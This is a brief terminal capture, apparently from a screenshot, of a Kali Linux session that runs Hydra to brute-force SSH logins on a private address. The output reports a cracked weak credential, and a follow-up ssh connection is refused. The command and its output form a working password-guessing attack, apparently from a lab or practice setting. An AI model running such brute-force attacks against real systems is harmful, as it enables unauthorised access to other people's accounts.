 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L users.txt -P pass.txt 172.30.1.24 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
se *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-14 09:26:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://172.30.1.24:22/
[22][ssh] host: 172.30.1.24   login: night   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-14 09:27:34

┌──(root㉿kali)-[/home/kali]
└─# ssh night@172.30.1.24
ssh: connect to host 172.30.1.24 port 22: Connection refused